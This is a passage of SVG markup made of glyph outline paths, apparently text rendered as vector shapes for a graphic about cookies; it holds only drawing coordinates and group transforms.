C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1219.547942, 525.766698)"><g><path d="M 13.390625 -13.03125 L 6.890625 1.5625 C 6.359375 2.78125 5.742188 3.644531 5.046875 4.15625 C 4.359375 4.664062 3.523438 4.921875 2.546875 4.921875 C 1.921875 4.921875 1.332031 4.820312 0.78125 4.625 C 0.238281 4.425781 -0.226562 4.128906 -0.625 3.734375 L 0.203125 2.421875 C 0.859375 3.085938 1.648438 3.421875 2.578125 3.421875 C 3.171875 3.421875 3.675781 3.253906 4.09375 2.921875 C 4.519531 2.585938 4.914062 2.023438 5.28125 1.234375 L 5.84375 -0.03125 L 0.03125 -13.03125 L 1.859375 -13.03125 L 6.765625 -1.953125 L 11.671875 -13.03125 Z M 13.390625 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1233.464346, 525.766698)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1250.748357, 525.766698)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1266.199986, 525.766698)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1278.804005, 525.766698)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1285.787098, 525.766698)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1301.808253, 525.766698)"><g><path d="M 6.765625 -17.015625 C 6.003906 -17.015625 5.425781 -16.804688 5.03125 -16.390625 C 4.644531 -15.984375 4.453125 -15.375 4.453125 -14.5625 L 4.453125 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 0 L 2.75 0 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -14.640625 C 2.75 -15.828125 3.085938 -16.765625 3.765625 -17.453125 C 4.453125 -18.148438 5.425781 -18.5 6.6875 -18.5 C 7.1875 -18.5 7.664062 -18.425781 8.125 -18.28125 C 8.582031 -18.144531 8.96875 -17.945312 9.28125 -17.6875 L 8.6875 -16.375 C 8.175781 -16.800781 7.535156 -17.015625 6.765625 -17.015625 Z M 6.765625 -17.015625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(989.580004, 562.516696)"><g><path d="M 7.84375 0.125 C 6.5625 0.125 5.410156 -0.15625 4.390625 -0.71875 C 3.378906 -1.28125 2.582031 -2.066406 2 -3.078125 C 1.425781 -4.097656 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.378906 -11.71875 4.390625 -12.28125 C 5.410156 -12.84375 6.5625 -13.125 7.84375 -13.125 C 8.96875 -13.125 9.972656 -12.90625 10.859375 -12.46875 C 11.742188 -12.03125 12.441406 -11.390625 12.953125 -10.546875 L 11.640625 -9.65625 C 11.210938 -10.300781 10.664062 -10.785156 10 -11.109375 C 9.34375 -11.429688 8.625 -11.59375 7.84375 -11.59375 C 6.90625 -11.59375 6.0625 -11.378906 5.3125 -10.953125 C 4.5625 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.503906 3.128906 -4.613281 3.546875 -3.84375 C 3.972656 -3.082031 4.5625 -2.488281 5.3125 -2.0625 C 6.0625 -1.644531 6.90625 -1.4375 7.84375 -1.4375 C 8.625 -1.4375 9.34375 -1.59375 10 -1.90625 C 10.664062 -2.21875 11.210938 -2.695312 11.640625 -3.34375 L 12.953125 -2.453125 C 12.441406 -1.609375 11.738281 -0.96875 10.84375 -0.53125 C 9.957031 -0.09375 8.957031 0.125 7.84375 0.125 Z M 7.84375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1004.016408, 562.516696)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1020.037567, 562.516696)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1036.058725, 562.516696)"><g><path d="M 7.28125 -6.53125 L 4.203125 -3.71875 L 4.203125 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -5.921875 L 11.984375 -13.03125 L 14.171875 -13.03125 L 8.59375 -7.703125 L 14.6875 0 L 12.53125 0 Z M 7.28125 -6.53125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1051.436074, 562.516696)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1058.592499, 562.516696)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1074.044128, 562.516696)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1086.648146, 562.516696)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1093.631239, 562.516696)"><g><path d="M 14.1875 -13.03125 L 14.1875 0 L 12.5 0 L 12.5 -2.375 C 12.039062 -1.582031 11.40625 -0.96875 10.59375 -0.53125 C 9.789062 -0.09375 8.867188 0.125 7.828125 0.125 C 6.128906 0.125 4.785156 -0.347656 3.796875 -1.296875 C 2.816406 -2.242188 2.328125 -3.632812 2.328125 -5.46875 L 2.328125 -13.03125 L 4.09375 -13.03125 L 4.09375 -5.640625 C 4.09375 -4.273438 4.425781 -3.238281 5.09375 -2.53125 C 5.769531 -1.820312 6.738281 -1.46875 8 -1.46875 C 9.375 -1.46875 10.457031 -1.882812 11.25 -2.71875 C 12.039062 -3.550781 12.4375 -4.707031 12.4375 -6.1875 L 12.4375 -13.03125 Z M 14.1875 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1110.791436, 562.516696)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1123.395455, 562.516696)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1138.847084, 562.516696)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1156.131084, 562.516696)"><g><path d="M 2.65625 -2.578125 C 3.03125 -2.578125 3.34375 -2.445312 3.59375 -2.1875 C 3.84375 -1.9375 3.96875 -1.617188 3.96875 -1.234375 C 3.96875 -1.035156 3.9375 -0.820312 3.875 -0.59375 C 3.820312 -0.363281 3.734375 -0.0976562 3.609375 0.203125 L 2.578125 3.609375 L 1.390625 3.609375 L 2.234375 0.03125 C 1.960938 -0.0507812 1.742188 -0.203125 1.578125 -0.421875 C 1.421875 -0.648438 1.34375 -0.921875 1.34375 -1.234375 C 1.34375 -1.617188 1.460938 -1.9375 1.703125 -2.1875 C 1.953125 -2.445312 2.269531 -2.578125 2.65625 -2.578125 Z M 2.65625 -2.578125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1161.876086, 562.516696)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1168.859179, 562.516696)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1179.407976, 562.516696)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -10.75 C 4.679688 -11.507812 5.34375 -12.09375 6.1875 -12.5 C 7.03125 -12.914062 8 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1196.667222, 562.516696)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 